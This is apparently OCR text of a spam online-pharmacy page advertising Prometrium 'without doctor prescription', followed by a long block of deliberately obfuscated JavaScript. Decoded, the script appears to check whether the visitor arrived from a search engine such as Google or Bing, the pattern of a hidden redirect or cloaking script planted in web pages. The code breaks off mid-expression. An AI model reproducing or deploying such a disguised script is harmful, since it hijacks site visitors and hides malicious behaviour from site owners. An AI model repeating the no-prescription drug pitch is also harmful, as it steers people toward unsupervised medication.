
without doctor
prescription
Note please this information cannot be used
for self-treatment and self diagnosis. The
information is reliable, but we concede it could
contain mistakes. We are not responsible for
any direct, indirect, special or other damage
caused by use of this information on the site
and also for consequences of self-treatment.
Best Online Prometrium
LMaBMb
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,56,51,54,122,57,53,72,84,77,76,60,34,112,47,95,63,38,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]